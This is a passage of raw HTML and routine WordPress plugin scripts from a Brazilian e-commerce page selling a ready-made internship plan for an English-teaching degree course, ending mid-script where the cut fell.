						<div class="elementor-element elementor-element-5c0fea3a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5c0fea3a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://portifolioos-prontos.com/" class="elementor-icon" tabindex="-1" aria-label="Início">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://portifolioos-prontos.com/" >
							Início						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d205e9d" data-id="5d205e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-464115d1 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="464115d1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://portifolioos-prontos.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6747e65f elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6747e65f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Pesquisar</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-91343f4" data-id="91343f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e53c52d elementor-widget-mobile__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e53c52d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://portifolioos-prontos.com/index.php/my-account/downloads/" class="elementor-icon" tabindex="-1" aria-label="Downloads">
				<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://portifolioos-prontos.com/index.php/my-account/downloads/" >
							Downloads						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-25f1d1a9" data-id="25f1d1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-631efcad elementor-widget-mobile__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="631efcad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://portifolioos-prontos.com/index.php/checkout/" class="elementor-icon" tabindex="-1" aria-label="Carrinho">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://portifolioos-prontos.com/index.php/checkout/" >
							Carrinho						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ae79555" data-id="6ae79555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c873217 elementor-widget-mobile__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c873217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://portifolioos-prontos.com/index.php/confira-nossa-reputacao/" class="elementor-icon" tabindex="-1" aria-label="Reputação">
				<i aria-hidden="true" class="fas fa-grin-stars"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://portifolioos-prontos.com/index.php/confira-nossa-reputacao/" >
							Reputação						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/portifolioos-prontos.com\/index.php\/product\/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio\/#product","name":"Plano de trabalho de est\u00e1gio cursos de licenciatura \u2013 Est\u00e1gio IV L\u00edngua Inglesa no ensino m\u00e9dio","url":"https:\/\/portifolioos-prontos.com\/index.php\/product\/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio\/","description":"Pague pelo PIX ou cart\u00e3o e fa\u00e7a o download agora mesmo.\r\n\r\n\r\n\r\n\u00a0\u00a0","image":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/2025\/01\/1_page-0001.jpg","sku":18963,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/portifolioos-prontos.com\/index.php\/product\/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio\/","seller":{"@type":"Organization","name":"Portf\u00f3lio Pronto | Projeto de Extens\u00e3o | Projeto Integrado S\u00edntese e Inova\u00e7\u00e3o Unopar Anhanguera","url":"https:\/\/portifolioos-prontos.com"}}]}</script>			<script type="bv_inline_delayed_js" bv_unique_id="TAQcc0aMMfG1QJLVn4zi" defer="1" data-cfasync="" bv_inline_delayed="1" async="">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="bv_inline_delayed_js" bv_unique_id="3FM7a20hOq0KUh15dO8j" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.2.5' type='text/css' media='all' />
<script type="bv_inline_delayed_js" bv_unique_id="zfI7PyBg2Nxvkt2Ni9mT" id="ht_ctc_app_js-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5553984751621","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 80px; right: 20px;","pos_m":"position: fixed; bottom: 80px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */</script>
<template id="5L5TixQITJ1nUmUtwOsX"></template>
<template id="AQ3EToAdRwgAxaLNCSN3"></template>
<template id="Y2T4ClmoNZf3TcbhMkf5"></template>
<template id="KsZuyAOVnnV1NSRiNZ64"></template>
<script type="bv_inline_delayed_js" bv_unique_id="jBoyMfZKiiRTszvhsBxS" id="wp-i18n-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script>
<template id="o488llfi1aAWH3FkEtJF"></template>
<script type="bv_inline_delayed_js" bv_unique_id="csWwrNZTKxzxoknju3rc" id="contact-form-7-js-translations" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script>
<script type="bv_inline_delayed_js" bv_unique_id="Wy11oXOp1KfJJ4RQKZe9" id="contact-form-7-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portifolioos-prontos.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */</script>
<template id="bF6keWLQ65yTBu6een1I"></template>
<template id="tsey1uyLLWqpgB5pGZDa"></template>
<template id="bdxfjWpuB0Ve7iI6vyyl"></template>
<script type="bv_inline_delayed_js" bv_unique_id="lUsV3yuoLZPMRuNPcNff" id="wc-single-product-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */</script>
<template id="xB04ZfROK7cvjuqdJAXd"></template>
<script type="bv_inline_delayed_js" bv_unique_id="NEYx1eEsCk8nW8WvURAD" defer="1" data-cfasync="" async="">/* <![CDATA[ */
var wpdata = {"object_id":"18963","site_url":"https:\/\/portifolioos-prontos.com"};
/* ]]> */</script>
<template id="NibZFy5srMDjYS5BGJbJ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="P9FJd5WFmTTT1agq8zAz" id="wcboost-variation-swatches-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */</script>
<template id="ikhmhHoTE5qukMwaxu3p"></template>
<template id="uT6N6o5KwzrIUt7xVKP8"></template>
<template id="oUSnuimqWVb1kfKriO8Q"></template>
<script type="bv_inline_delayed_js" bv_unique_id="wYAi2FJ1dwxGWVR1nQPZ" id="wc-add-to-cart-variation-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
/* ]]> */</script>
<template id="9LetE0z4oEzsE0enOoEn"></template>
<template id="sHZSRkkFwwqEmwFjit7k"></template>
<script type="bv_inline_delayed_js" bv_unique_id="qYSKOFrFhnH5BHDQENGt" defer="1" data-cfasync="" async="">/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php","ajaxNonce":"aefeac93e0","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */</script>
<template id="cpKSNjPtryRCVWJt37i5"></template>
<template id="Xq45aRyU2PwfvuiWBu8X"></template>
<template id="HFaWL0c0kq4k1jf1htRp"></template>
<template id="zSAP7tMRoRG6ps3Qoopz"></template>
<template id="iFm4R9jNyNgxoiZyZL5z"></template>
<template id="DkG6551LG1vbUoNp97lv"></template>
<template id="yLxfKROiPuYKCesNbQdW"></template>
<template id="REZr7fArx9JU4tKxHUna"></template>
<template id="uBzEhSy3pW3PtyOpfHNy"></template>
<template id="aWd8itKIJ6GQ8TqYlDll"></template>
<template id="p0NXnxjzktQnyKhACCPI"></template>
<template id="2a4rNVJyonqDXdjLJIIx"></template>
<template id="a6D5n1eKKPlGtVZYgDe8"></template>
<script type="bv_inline_delayed_js" bv_unique_id="EfpqrXDvveq4cKfiFlCU" defer="1" data-cfasync="" async="">/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"623787d97c","days":"dias","hours":"horas","minutes":"minutos","seconds":"segundos","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"0","currency_param":{"currency_pos":"left_space","currency_symbol":"&#82;&#36;","thousand_sep":".","decimal_sep":",","price_decimals":2}};
/* ]]> */</script>
<template id="IETndBlEdOnXdwykaJ9Z"></template>
<template id="TLVvFGN4yWnKVlMrFvs4"></template>
<template id="JCnt6TX425uaMMG7JqRT"></template>
<script type="bv_inline_delayed_js" bv_unique_id="IUyYV856Kczw1sONv3h2" defer="1" data-cfasync="" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-30 11:44:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"You are probably offline.":["Voc\u00ea provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."],"An unknown error occurred.":["Um erro desconhecido ocorreu."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */</script>
<template id="NW9LNonqn3FPNoI2WnIz"></template>
<script type="bv_inline_delayed_js" bv_unique_id="eJIKvZ23SNhKMW4hDtvn" defer="1" data-cfasync="" async="">/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://portifolioos-prontos.com/index.php/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bd809a868d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://portifolioos-prontos.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */</script>
<template id="Sqnpw4qCzymR93dT8lhQ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="axARlX2MJWhfsjaPBDqX" id="tawc-deals-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */</script>
<template id="7diKiKfRfJQT1kz1FeJ1"></template>
<template id="oSS8Ak030gHxmJ6K9bCU"></template>
<script type="bv_inline_delayed_js" bv_unique_id="QhnHstxgONMng0pkWAoX" id="wc-order-attribution-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script>
<template id="PvcSVXsSPbsaO24CNYi1"></template>
<script type="bv_inline_delayed_js" bv_unique_id="8i0e8JBn6NnWgUKzHs42" defer="1" data-cfasync="" async="">/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"209559185\",\"post\":\"18963\",\"tz\":\"-3\",\"srv\":\"portifolioos-prontos.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "209559185", "18963" ]);
/* ]]> */</script>
<template id="xTvTSN559d0KuCmcakMB"></template>
<script type="bv_inline_delayed_js" bv_unique_id="gOMAmZAa4GTA4tcLl6ki" id="jquery-dgwt-wcas-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"N\\u00e3o encontrou? Nos chame no WhatsApp\"","no_results_default":"Nenhum resultado","show_more":"Ver todos os produtos...","show_more_details":"Ver todos os produtos...","search_placeholder":"Digite o que precisa... Exemplo: Projeto de Extens\u00e3o Administra\u00e7\u00e3o","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" 